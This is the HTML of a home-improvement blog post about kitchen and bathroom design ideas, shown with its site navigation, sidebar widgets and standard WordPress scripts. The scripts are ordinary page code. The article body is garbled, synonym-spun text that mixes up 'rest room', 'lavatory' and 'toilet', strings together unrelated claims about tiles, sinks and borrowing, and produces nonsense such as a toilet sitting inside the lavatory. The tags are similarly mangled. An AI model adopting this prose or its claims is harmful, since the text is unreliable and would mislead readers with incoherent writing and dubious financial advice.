	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Town &#038; Country Residence Improvement					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Town &#038; Country Residence Improvement</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-1264" class="hentry post-1264 post type-post status-publish format-standard category-soul-kitchen tag-country tag-improvement tag-residence">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/town-country-residence-improvement.html" rel="bookmark"><time class="entry-date published" datetime="2020-08-22T20:05:49-07:00">August 22, 2020</time><time class="updated" datetime="2019-12-04T09:44:04-07:00">December 4, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen" rel="category tag">Soul Kitchen</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/country" rel="tag">country</a>, <a href="http://www.mansfield-house.com/tag/improvement" rel="tag">improvement</a>, <a href="http://www.mansfield-house.com/tag/residence" rel="tag">residence</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.decorordesign.com/wp-content/uploads/2016/11/small-l-shaped-kitchen-design.jpg" width="259px" alt="House Improvement,Bathroom Designs,Bathroom Idea,Kitchen Design,Kitchen Ideas">Explore dozens of lovely kitchen backsplash concepts comprising all completely different materials, colours and designs. A summery boho bathroom is clad in a pretty paisley sample, whereas a unique stand holds a bold marble sink. Lush and deep forest rest room ideas and themes are very popular. The tile element provides a chic dose of colour and texture in distinction to the cerulean wall. Good Very Small Rest room Thought With Bathe Only Tub Room Design Image Rework And Decor Web page 4 Storage Sink On A Price range Self-importance is considered one of our best photos of Elegant Very Small Bathroom Concepts With Shower Only and its decision is 600&#215;450 pixels.</p>
<p>The times of the institutional white toilet are lengthy gone, and woe to the poor soul who didn&#8217;t get the memo. When you do not have quite a lot of area to play with, make the most of your small kitchen design with our superb ideas. A credit card generally is a higher option for borrowing smaller quantities of money in your house improvements with lower interest rates than a private mortgage.</p>
<p>Luxurious Outdoor Kitchen Featues Ledgestone Bar, Granite Countertop &#038; Curved Glass Tile Backsplash. Make your own with a sanded-down board (like this one on Camellas Lloret ) or purchase a effectively-designed one to retailer all your bathtub necessities in fashion. The super clear traces of this kitchen furniture create a phenomenal body for the wood windows that permit a peek at the garden.</p>
<p>The tough half, though, is to make sure that you don&#8217;t end up with a toilet that feels too cold. Design a bathroom with shade and types that really converse to you. You may do that small lavatory thought which is a mixture of using white tiles and wooden flooring-ceilings. I like the use of house within the high photos and I&#8217;m loving the toilet from Home to Residence.</p>
<p>Silestone allows you to adapt your kitchen to any fashion, regardless of its dimension, to profit from the area. The intricate mosaic tile and exquisite pure environment creates a clean, calming environment for this lavatory area. Some say that the toilet needs to be within the lavatory itself, while others believe that it must be in a separate room. Not solely do they supply temper lighting on your home however can add an exceptional design aesthetic to your lavatory.</p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-1264 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/12-design-suggestions-to-make-a-small-toilet-higher.html" rel="prev">12 Design Suggestions To Make A Small Toilet Higher</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/actual-estate-news-insights.html" rel="next">Actual Estate News &#038; Insights</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6976ba831b9af">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6976ba831b9af" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
